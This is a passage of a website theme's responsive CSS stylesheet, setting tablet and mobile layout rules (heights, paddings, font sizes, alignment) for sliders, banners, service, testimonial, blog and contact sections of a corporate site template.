	}


	
	
}


/* ------------------------------------------------- Tablet Screen : 768 ---------------------------------------------------*/
 @media (min-width: 768px) and (max-width: 991px) {
	.corporate-header-top .container-fluid {
		padding-right: 0;
		padding-left: 0;
	}
	.cp5_swiper .witr_swiper_height {
		height: 700px;
	}
	.cp8_swiper_area .witr_swiper_content {
		top: 35%;
	}
	.corporate-header-top {
		padding: 10px 30px;
	}
	.top-address.text-left {
		text-align: center !important;
	}
     .witr_swiper_height {
		height: 700px;
	}
	.witr_shape_item {
		display: none;
	}
	.witr_swiper_height {
		background-position: center left;
	}
	.cp1_swiper .witr_swiper_height {
		background-position: center center;
	}
	.witr_sw_text_area {
		width: 87%;
	}
	/* animation heading css */
	.cd-headline.clip span {
		display: block;
	}
	.cp_animation_about_area .cd-headline.clip span{
		margin:0;
	}
	.cp_animation_service_area .cd-headline.clip span {
		display: block;
	}
	
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.cp8_swiper_area .witr_swiper_height {
		height: 870px;
		background-position: center center;
	}
	.cp9_swiper_area .witr_swiper_height {
		background-position: center center;
		height: 700px;
	}
     .witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .t1.witr_swiper_height {
         width: 100% !important;
    }
	.cp2_swiper .witr_swiper_height {
		height: 700px;
	}
	.cp4_swiper .witr_swiper_height {
		height: 700px;
	}
     .w_slider_3 .t1.witr_swiper_height {
         transform: translateX(0) !important;
    }
     .t2.witr_swiper_height {
         width: 50% !important;
         left: -20px;
    }
	.swiper_bottom_area {
		margin-top: 100px;
	}
	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 25px;
	}	
	.witr_section_title_inner h2 {
		font-size: 17px;
	}
	.tab_content_inner .witr_section_title {
		padding-bottom: 20px;
	}
	.tab_content_inner {
		margin: 0px; 
	}
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 30px;
	}
	.counter_up_area {
		margin-bottom: 0px;
		margin-left: -45px;
		margin-right: -45px;
	}
	.accordion_area.accordion_area_02 {
		padding-top: 30px;
	}
	.corporate_service_area {
		margin-top: 100px;
	}
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 15px;
	}
	.counter_up_area.home2_counter {
		margin-top: 100px;
		margin-bottom: 0px;
	}
	.corporate_team_area.home2_team {
		padding: 130px 0px 130px;
	}
	.home2_togole_area .corporate_content h2, .home2_togole_area .corporate_content h3 {
		font-size: 17px;
	}
	.contact_area2 .apartment_text h2 {
		font-size: 30px;
	}
	.contact_area2 .apartment_area {
		padding: 70px 20px 32px;
	}
	.witr_ac_style, .witr_ac_style::before {
		font-size: 15px;
	}
     .w_slider_3 .t2.witr_swiper_height {
         transform: translateX(-50%) !important;
         left: 91%;
    }
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 17%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
    .witr_swiper_content h2, .witr_swiper_content h3 {
        font-size: 40px;
    }
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }
	.corporate_video_area {
		padding: 200px 0px 280px 0px;
	}
	.witr_counter_number_inn {
		 margin-bottom: 0px; 
	}
	/* slick slider */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 30px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-button-button-area a {
         margin-top: 20px;
    }
     .em-slider-sub-title {
         line-height: 46px;
    }
    /* banner area css */
     .witr_banner_area {
         height: 700px;
    }
     .witr_banner_content h1 {
         font-size: 58px;
    }
     .witr_banner_content h2 {
         font-size: 42px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 77%;
    }
     .witr_butn {
         line-height: 49px;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
	.animate_banner_area .row.animate_2 {
		width: 100%;
		text-align: left;
	}
	.animate_banner_area .cd-headline.clip span {
		margin: 0;
		text-align: left;
	}
	.animate_banner_area  p {
		width: 100%;
		text-align: left;
		padding-right: 20px;
	}
    /*=========== banner area 2 css ===============*/
	.banner_area {
		height: 750px;
	}
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 45px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
	
    /*=========== Slick area css ===============*/
     .witr_ds_content {
         height: 670px;
    }
	.witr_ds_content_inner {
		width: 100%;
	}
	.witr_ds_content_inner h2 {
		font-size: 70px;
	}	
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
    }
     .witr_btn {
    }
     .slider_btn {
         text-align: center;
    }
     .witr_slider_thumb.em_slider_s2_image {
         display: none;
    }
	/* feature area css */
	.snigle_news_feed {
		padding: 35px 25px 25px;
	}
	 .all_feed_color h3, .all_feed_color h3 a {
		font-size: 18px;
	}
	.all_feed_color span {
		margin: 6px 0 0;
		font-size: 24px;
	}
	.cp5_feature_area {
		margin-top: 0;
		padding:100px 0 0;
	}
	.margin_top1 {
		margin: 0;
	}
	.margin_top2 {
		margin:0;
	}
	.margin_top3 {
		margin: 0;
	}
	.margin_top4 {
		margin: 0;
	}
	.witr_cfeature8 .sub-item {
		padding: 0;
	}
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 54%;
	}
	.cp_feature_area {
		margin-top: 100px;
	}
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 27px 0 20px;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 50px;
    }
     .em_creative_header {
         padding-bottom: 0;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
	.witr_blog_con span {
		font-size: 15px;
	}
     .title_in_area{
         width: 100%;
    }
	.mc4wp-form-fields button {	
		margin-left: 0px;
		float: right;
		margin-right: -20px;
	}
	.mc4wp-form-fields button {
		padding: 20px 20px;
	}
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_image {
    }
	.icon-list-icon i {
		float: left;
		margin: 10px 10px 10px 0;
	}
	.icon-list-icon+.icon-list-text {
		padding-left: 0;
	}
	.corporate02_about_area .witr_button_area {
		margin-top: 40px;
	}
	.corporate02_about_area .about_list_inner {
		display: inherit;
		padding-right: 0px; 
	}
	.corporate02_about_area .icon-list-items {
		margin-bottom: 18px;
	}
	.corporate02_about_area .icon-list-icon i {
		margin: 5px 10px 10px 0;
	}
	.corporate02_about_area {
		padding: 80px 0 100px;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp4_about_area .witr_s_flex {
		display: flex;
	}
	.about_right_bottom_inner {
		margin-left: 0px;
		margin-top: 35px;
	}
	.corporate_about_area .witr_section_title {
		padding-top: 0px;
	}
	.corporate_about_area .witr_s_flex {
		display: inherit;
	}
	.cp5_about_area .about_right_inner {
		padding-right: 0px;
	}
	.cp5_about_area .about_middle_inner {
		display: inherit;
	}
	.cp5_about_area .em-service-inner {
		margin-bottom: 35px;
		padding-right: 35px !important;
	}
	.cp6_about_area .about_right_inner {
		padding-right: 0;
		padding-left: 0;
	}
	.cp8_about_area .about_witr_list_inner {
		display: inherit;
	}
	.cp8_about_area .em-service2.sleft {
		margin-bottom: 20px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0;
	}
	.witr_5 .poket_content p, .witr_6 .poket_content p {
		width: 100%;
	}
    /* accourdion css */
     .corporate-accourdion-title h2 i {
         display: none;
    }
     .accordion-content {
         padding: 23px 0px;
    }
	.corporate_accordion_area {
		padding: 100px 0px 100px;
		margin-left: -30px;
		margin-right: -30px;
	}
	.corporate_accordion_area .noguttergs, .witr_all_pd0 {
		padding: 0 !important;
	}
	.accordion_area {
		padding: 0 0px 0 0;
	}
    /* service css */
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
	.corporate02_feature_area .service-item i {
		float: inherit;
		margin-bottom: 10px;
	}
	.cp8_service_area {
		margin-top: -110px;
	}
	.cp10_service_area .witr_section_title_inner p {
		width: 82%;
	}
	.wirt_detail_texti {
		padding: 15px 20px 10px;
	}
	.cp10_map_area .map_inner_area iframe {
		height: 450px;
	}
	.witr_animate_content h1 {
		font-size: 36px;
	}
	.witr_servicetwo_text {
		padding: 57px 25px 30px;
	}
	/* choose area css */
	.choose_left_inner {
		padding: 0 0 0 0px;
	}
	.corporate_choose_area .about_list_inner {
		display: inherit;
		margin-bottom: 0;
	}
	.corporate_choose_area .icon-list-icon+.icon-list-text {
		margin-bottom: 15px;
		display: inline-block;
	}
	/* call to action */
	.call_action_inner {
		padding: 70px 53px 5px 20px;
		margin: 0 -30px;
	}
	.call_action_inner .witr_section_title_inner {
		text-align: center !important;
	}
	.call_to_action_area .mc4wp-form-fields input {
		width: 65%;
	}
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 86%;
    }
	.testimonial_area .witr_section_title_inner h1 {
		font-size: 22px;
	}
     .witr_content_test7 {
         padding: 0;
    }
	.testimonial_inner {
		margin-left: 0px;
	}
	.testomonial .test-part.witr_testi_s_11 {
		padding: 30px 17px 20px;
	}
	 .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 90%;
    }
     .witr_testi_main {
         width: 90%;
    }
	.cp6_testi_inner {
		margin: 0 0px;
	}
    /* blog css */
	.corporate_blog_area {
		margin-left: -50px;
		margin-right: -50px;
	}
	.witr_blog_con h2 a {
		font-size: 20px;
	}
     .blog-img img {
         width: 100%;
    }
	.single_blog_thumb img {
		height: 300px;
	}
     .sub-border-2 .sub-item span {
         top: 31px;
         left: 75%;
    }
     .sub-item p {
         padding: 0;
    }
     .digital-item ul li a {
         padding: 7px 57px;
    }
     .mobil-item {
         margin-top: 30px;
    }
     .download-demo {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: -54px;
    }
     .Screenshots-fearm img {
         width: 240% !important;
         left: -149px;
         top: -24px;
         max-width: 240% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: 0px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: 47px;
    }
     .corporate-accourdion-title h2 {
         padding-left: 20px;
    }
     .w_apps_button a {
         padding: 3px 20px 11px 20px !important;
    }
     span.icorporate {
         font-size: 20px;
         margin-right: 10px;
    }
    span.spaninner {
        font-size: 20px;
    }
    /* about css */
     .digital-img img, .witr_app_area .digital-content h3 {
         margin-top:0px !important;
    }
	.single_image_area {
		margin-left: 0;
	}
	.about_right_inner {
		padding-right: 0;
	}
	.about_thumb {
		padding: 0;
	}
	.about_thumb img {
		width: 100%;
	}
	/* skill area css */
	.skill_witr_inner {
		padding: 90px 0px 70px 0;
	}
	.cp7_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
	.corporate3_skill_area .skill_witr_inner {
		padding: 70px 20px 70px 15px;
		margin-left: -24px;
	}
	.skill_inner_area {
		padding: 60px 50px 0px 25px;
		margin-bottom: 100px;
	}
	.corporate_skill_area {
		margin-left: -15px;
		margin-right: -15px;
	}
	.skill_title_bg {
		padding: 93px 30px 30px 30px;
	}
	.skill_title_bg.title2 {
		padding: 50px 30px 100px 30px;
	}
	.skill_thumb img {
		width: 100%;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp5_skill_area  .skill_witr_inner {
		padding: 0px 0px 50px 0;
	}
	.cp9_skill_area .skill_witr_inner {
		padding: 0;
	}
	.cp_animation_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
    /* counter css */
     .witr_counter_single {
         text-align: center;
    }
	.counter_inner_area {
		margin-left: 30px;
	}
	.witr_counter_icon i {
		margin-bottom: 15px;
		margin-right: 15px;
		float: none;
	}
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
     .footer-item form label {
         margin-left: 30px;
    }
     .deshboard img {
         width: 100%;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .video-item h3 {
         font-size: 30px;
    }
	.counter2_inner_area {
		margin-left: -40px;
		margin-right: -40px;
	}
    /* blog css */
	.cp9_blog_area .witr_blog_meta_potion {
		padding: 15px 6px;
	}
	.cp9_accordion_area {
		padding: 100px 0 30px;
	}
	.slick-prev {
		left: -35px;
	}
	.slick-next {
		right: -35px;
	}
     .blog-content span {
         font-size: 14px;
    }
     .blog-left-side .widget h2 {
         font-size: 19px;
    }
     .blog-page-title h2 {
         font-size: 18px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         height: 30px;
         width: 30px;
         line-height: 29px;
         font-size: 15px;
         margin-right: 2px;
    }
     .recent-post-text > h4 {
         line-height: 23px;
    }
	.recent-post-image {
		margin-bottom: 10px;
	}
	 .recent-post-text h4 a, .recent-post-text .rcomment {
		font-size: 15px;
	}
	.recent-post-item {
		margin-bottom: 20px;
	}
     .breadcumb-area {
         padding-top: 93px !important;
    }
     .em-blog-content-area {
         padding: 15px 15px 10px;
    }
    /* call-to-action css */
     .all_cal_color {
         text-align: center;
    }
     .witr_9 .corporate_video_inner{
         margin-bottom: 73px;
    }
     .witr_9 .corporate_video_inner{
         top: 40px;
    }
     .witr_col_image {
         margin-top: 50px;
    }
     .witr_11 {
         margin-top: 100px;
    }
     .witr_5 .corporate_content p{
         width: 100%;
    }
     .witr_b9{
         margin-top: 95px;
    }
    /* single portfolio2 */
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 100%;
	}
     .portfolio-details-box {
         margin-left: 0;
    }
     .pimgs img {
         width: 100%;
    }
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 0;
	}
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
	.contact2 .apartment_area {
		margin: 0px 50px 0px 50px;
	}
	.contact_em_top {
		margin-top: 0px;
		margin-bottom: 30px;
	}
	.contact_inner {
		padding: 95px 0 83px 0;
	}
	.cp5_contact_area .contact_inner {
		padding: 95px 0px 83px 20px;
	}
	.apartment_text h2 {
		font-size: 24px;
	}
	.contact_top_address_area .all_color_service {
		padding: 50px 30px 45px;
	}
    /* countdown css */
     span.cdowns {
         margin-bottom: 20px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* timeline css */
     .mrl65,.mrr15{
         display:none;
    }
     .mrr50 {
         margin-right: -235px;
    }
     .mrl110 {
         margin-left: -63px;
    }
     .mrr90 {
         margin-right: -40px;
    }
    /* static tab css*/
     .corporate_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .corporate_single_event {
         margin: 0;
    }
     .corporate_event_icon span {
         margin-right: 5px;
    }
     .recent-post-text {
         margin-top: 10px;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .singleAbSlide {
         right: 0;
         left: 0;
         bottom: -218px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom:30px;
    }
     .witr_single_call .text-right {
         text-align: center !important;
    }
     .witr_center{
         text-align: center;
    }
     .em_slider_social {
         top: 41%;
         z-index: 999999;
         display:none;
    }
     .corporate_content {
         margin-bottom: 30px;
    }
     .em-service2.sleft .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
    /* new css add */
     .witr_event_style_5 .witr_event_d {
         padding-top: 30px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 8px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 75px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 90%;
	}	
	.corporate_features_area {
		margin-top: 100px;
	}		
	.witr_section_right {
		padding: 40px 20px 0px 0px;
	}	
	.corporate_advantages_area .all_color_service {
	   padding: 30px 11px 16px 0px;
	}
	.corporate_advantages_area .em-service-title h3 {

		font-size: 19px;
	}
	.witr_lf_area {
		margin-top: 0px;
		margin-bottom: 40px;
	}
	.footer-menu ul li a {
		padding: 0 6px;
		font-size: 14px;
	}

	.vision_thumb_area img {
		width: 100%;
		margin-top: 40px;
	}
	.corporate_service2_area .witr_custom2_icon {
		float: left;
		margin-right: 25px;
	}
	.single_page .witr_section_title_inner h3 {
		font-size: 27px;
	}			
	/* tab css */
	.witr_adv_tab_area {
		padding: 0 0px 0;
	}
	.witr_adv_tab_content {
		padding: 60px 26px 60px 28px;
	}
	.cp7_tab_area .witr_adv_tab_content {
		padding: 60px 0px 60px 0px;
	}
	.tab_left_content_inner .witr_section_title_inner h3 {
		font-size: 24px;
	}
	.witr_taba_style1 .nav-tabs .nav-link {
		padding: 36px 40px;
	}
	.nav-tabs {
		justify-content: space-around;
	}
	.nav-tabs .nav-item {
		margin-bottom: 20px;
	}
	.corporate_accordion_area .witr_section_title_inner h3 {
		font-size: 23px;
	}
	.service_page_feature_area {
		padding: 0px 0 80px;
	}
	/* proces area css */
	.corporate_process_area .all_feature_color p {
		padding: 0 30px;
	}
	/* team area css */
	.post_team_idteam .slick-prev {
		left:564px;
	}
	.team_bottom_contact h2 {
		margin: 50px 150px 0px 150px;
	}


}
/* ------------------------------------------------- Small Mobile : 320 ---------------------------------------------------*/
 @media (max-width: 767px) {
	.witr_shape_item {
		display: none;
	}
     .witr_swiper_height {
         height:600px;
         width: 100%;
    }
	.cp8_swiper_area .witr_swiper_content {
		top: 35%;
	}
	.cp11_swiper_area .witr_swiper_height {
		background-position: center center;
	}
	.witr_swiper_height {
		background-position: center left;
	}
	
	.cp1_swiper .witr_swiper_height {
		background-position: center center;
	}
	.witr_btn {
		padding: 10px 26px;
		margin-right: 0;
	}
	.witr_swiper_area.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.cp6_swiper_area .witr_swiper_height{
		background-position: center center;
	}
	.cp6_swiper_area .witr_swiper_content p {
		font-size: 17px;
	}
	.cp8_swiper_area .witr_swiper_height {
		height: 750px;
		background-position: center center;
	}
	.cp8_service_area {
		margin-top: -100px;
	}
	.cp9_swiper_area .witr_swiper_height {
		background-position: center center;
		height:600px;
	}
	.witr_banner_height {
		height: 600px;
	}
	.animate_banner_area .row.animate_2 {
		width: 100%;
	}
	.cd-words-wrapper {
		display: inline-block;
		position: relative;
		text-align: left;
	}
	.banner-content h1, .banner-content h2, .banner-content h3 {
		font-size: 26px;
	}
	.banner-content p {
		width: 100%;
	}
	.animate_banner_area {
		background-position: center left;
	}
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 24px;
	}
	.faq_area1 .witr_ac_style {
		padding-left: 20px;
		font-size: 18px;
		padding: 10px 0px;
	}
	.corporate_service_area .service_icon_box {
		padding: 20px 19px 20px;
	}	
	.corporate_service_area {
		margin-top: 100px;
	}
	.corporate_service_area .em_service_text_box {
		padding: 43px 10px 25px 60px;
	}
	.service_icon_box {
		padding: 20px 20px 20px 20px;
	}
	.witr_sw_text_area {
		width: 100%;
	}
	.witr_ds_content_inner {
		width:90%;
	}
     .w_slider_3 .witr_swiper_height {
         transform: translateX(0) !important;
    }
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
	.cp5_swiper .witr_swiper_height {
		height: 620px;
	}
     .m1.witr_swiper_height {
         width: 100% !important;
    }
	.cp2_swiper .witr_swiper_height {
		height: 600px;
	}
	.cp4_swiper .witr_swiper_height {
		height: 600px;
	}
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 37% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 40% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 12%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
     .swiper-button-prev,.swiper-button-next {
         display: none;
    }
     .witr_swiper_area .witr_btn {
         margin-right: 0;
         margin-bottom: 10px;
    }
     .text-right .witr_swiper_content h1, .text-left .witr_swiper_content h1, .text-center .witr_swiper_content h1{
         font-size:16px;
    }
	.text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3 {
		font-size: 26px;
	}
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
	.witr_swiper_content p {
		font-size: 17px;
		padding-left: 6px;
		padding-right: 6px;
	}
	.porttitle_inner4 h3 a {
		font-size: 20px;
	}
	.corporate_accordion_area {
		padding: 100px 0 100px;
	}
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }	
	.witr_blog_con span {
		font-size: 14px;
	}
	.swiper_bottom_area {
		margin-top: 100px;
	}
	.map_inner_area iframe {
		height: 450px;
	}
	.corporate_about_area .witr_s_flex {
		display: inherit;
	}
	.tab_content_inner {
		padding: 30px 10px 30px 15px;
		margin: 0px;
	}
	.corporate_tab_area .single_image_area {
		margin-left: 0;
	}
	.tab_content_inner .witr_section_title_inner h3 {
		font-size: 20px;
	}
	.counter_up_area {
		margin-bottom: 0px;
	}
	.witr_counter_icon, .witr_counter_img {
		float: inherit;
	}
	.witr_counter_number_inn {
		text-align: center;
	}
	.call_to_action_area .mc4wp-form-fields input {
		width: 100%;
		margin-left: 5px;
	}
	.testiCreCon {
		margin: 0 10px 36px;
	}
	.cp11_testi_area .testiCreCon {
		margin: 0 0px 36px;
	}
	.call_to_action_area {
		padding: 67px 0px 60px;
	}
	.call_action_inner .text-left {
		text-align: center!important;
	}
	.call_to_action_area .witr_section_title {
		padding-bottom: 20px;
	}
	.corporate_skill_area {
		background-position: center right;
	}
	.witr_adv_tab_area {
		padding: 0 0px 0;
	}
	/* feature area css */
	.cp_feature_area {
		margin-top: 100px;
	}
	.cp4_feature_area {
		padding: 0 10px;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.icon-list-icon+.icon-list-text {
		padding-left: 0;
	}
	.corporate02_feature_area .service-item i {
		float: inherit;
		margin-bottom: 10px;
	}
	.service_page_feature_area {
		padding: 0px 0 80px;
	}
	 .all_feed_color h3, .all_feed_color h3 a {
		font-size: 17px;
	}
	.snigle_news_feed {
		padding: 20px 15px 12px;
		margin-bottom: 20px;
	}
	.witr_feed_icons span {
		font-size: 20px;
		margin: 0;
	}
	.news_feed_title {
		margin-left: 10px;
	}
	.corporate3_feature_area {
		margin-top: 100px;
	}
	.cp5_feature_area {
		margin-top: 0;
		padding:100px 0 0;
	}
	.margin_top1 {
		margin: 0;
	}
	.margin_top2 {
		margin:0;
	}
	.margin_top3 {
		margin: 0;
	}
	.margin_top4 {
		margin: 0;
	}
	.witr_cfeature8 {
		padding: 30px 10px;
	}
	/* about area css */
	.single_image_area {
		margin-left: 0;
	}
	.corporate_about_area .icon-list-icon i {
		margin-right: 10px;
		float: left;
		overflow: hidden;
		margin-bottom: 10px;
		margin-top: 13px;
	}
	.cp4_about_area .witr_s_flex {
		display: flex;
	}
	.about_right_bottom_inner {
		margin-left: 0px;
		margin-top: 33px;
	}
	.about_right_inner {
		padding-right: 0;
	}
	.about_list_inner {
		display: inherit;
		padding-right: 0px;
		margin-bottom: 10px;
	}
	.icon-list-item {
		margin-bottom: 12px;
	}
	.corporate02_about_area .icon-list-item {
		margin-bottom: 18px;
	}
	.corporate02_about_area .icon-list-icon i {
		margin-top: 5px;
	}
	.corporate02_about_area .witr_button_area {
		margin-top: 35px;
	}
	.cp5_about_area .about_right_inner {
		padding-right: 0px;
	}
	.cp5_about_area .about_middle_inner {
		display: inherit;
	}
	.cp5_about_area .em-service-inner {
		margin-bottom: 35px;
		padding-right: 35px !important;
	}
	.cp6_about_area .about_right_inner {
		padding-right: 0px;
		padding-left: 0px;
	}
	.cp8_about_area .about_witr_list_inner {
		display: inherit;
	}
	.cp8_about_area .em-service2.sleft {
		margin-bottom: 20px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0px;
		margin-bottom: 50px;
	}
	.choose_left_inner {
		padding: 0 0 80px 0px;
	}
	/* video area css */
	.poket_content h2, .poket_content h3 {
		font-size: 30px;
	}
	.witr_5 .poket_content p, .witr_6 .poket_content p {
		width: 100%;
	}
	/* slick slider	 */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 28px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-slider-button {
         display: none;
    }
     .em-nivo-slider-wrapper .nivo-controlNav {
         display: none;
    }
     .text-left .em_slider_s2_content {
         margin-right: auto;
    }
     .text-right .em_slider_s2_content {
         margin-left: auto;
    }
     .em-slider-sub-title {
         line-height: 32px;
    }
     .em_slider_inner.text-left, .em_slider_inner.text-right{
         text-align:center !important;
    }
     .em_slider_s2_image {
         display: none;
    }
	/* proces area css */
	.corporate_process_area .all_feature_color p {
		padding: 0 10px;
	}
    /*========= banner area css ===========*/
     .witr_banner_area {
         height: 640px;
    }
     .witr_banner_content h1 {
         font-size: 25px;
    }
     .witr_banner_content h2 {
         font-size: 20px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 87%;
    }
     .witr_banner_content.text-left, .witr_banner_content.text-right{
         text-align:center !important;
    }
     .witr_banner_content.text-left p, .witr_banner_content.text-right p {
         width: 100%;
    }
     .witr_banner_content.text-left {
         margin-left: 0;
    }
     .witr_banner_content.text-right {
         margin-right: 0;
    }
     .witr_video_butns {
         display: block;
         margin-top: 15px;
    }
    /*=========== banner area 2 css ===============*/
     .banner_area {
         text-align: center;
    }
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 22px;
    }
     .witr_float .butn, .witr_float .butn {
         float: none;
         display: block;
         margin-bottom: 10px;
         margin-right: 0;
    }
     .witr_btns2 {
         display: block;
         margin-top: 20px;
    }
     .banner-content form {
         width: 100%;
    }
     .banner-content input {
         width: 100%;
    }
     .banner-content button {
         position: inherit;
         margin-top: 20px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
	/* service area2 */
	.corporate_service_area2.corporate_service_area.home2_service_area {
		padding: 125px 0px 0px;
	}
	.home2_togole_area .corporate_button a {
		padding: 18px 35px;
		font-size: 17px;
		margin-right: 0px;
	}
	.home2_togole_area .single_image {
		margin: 10px 20px 0px 0px;
		text-align: left;
		margin-bottom: 20px;
	}
	.cal_to_toggole {
		display: inherit;
	}
	.contact_area2 .apartment_text h2 {
		font-size: 25px;
	}
	/* pricing plan css */
	.pricing_plane_area2 .pricing-part ul {
		padding: 0 0 0 22px;
	}
	.pricing_style_6 .witr_pricing_icon {
		left: 30px;
	}
